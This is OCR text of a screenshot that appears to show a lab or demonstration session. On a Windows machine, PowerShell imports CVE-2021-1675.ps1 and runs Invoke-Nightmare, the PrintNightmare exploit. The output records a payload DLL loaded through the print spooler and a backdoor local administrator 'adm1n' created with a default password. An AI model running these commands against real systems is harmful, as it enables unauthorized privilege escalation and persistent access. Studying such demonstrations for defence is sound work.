 Remote Desktop - user1@RECEPTION [192.168.36.209:50201] - FPS: 5.79
Start
Stop
Quality:
75 (high)
Display 1
Hide
Recycle Bin
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Script
Microsoft
Edge
PS C:\Users\user1> cd downloads
PS C:\Users\user1\downloads> dir
Directory: C:\Users\user1\downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/10/2021 1:15 PM 178561 CVE-2021-1675.ps1
-a---- 7/10/2021 9:20 PM 8779 powershell_171_4444.ps1
-a---- 8/15/2021 7:10 AM 2898944 PrintNightmare_Shield.exe
PS C:\Users\user1\downloads> Import-Module CVE-2021-1675.ps1
Import-Module : The specified module 'CVE-2021-1675.ps1' was not loaded because no valid module file was found in any module directory.
At line:1 char:1
+ Import-Module CVE-2021-1675.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (CVE-2021-1675.ps1:String) [Import-Module], FileNotFoundException
+ FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.Commands.ImportModuleCommand
PS C:\Users\user1\downloads> Import-Module .\CVE-2021-1675.ps1
PS C:\Users\user1\downloads> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\user1\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\mxdwdrv.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\user1\AppData\Local\Temp\nightmare.dll
PS C:\Users\user1\downloads>
Ln 66 Col 30
100%
Activate Windows
Go to Settings to activate Windows.
Type here to search
6:40 PM
8/17/2021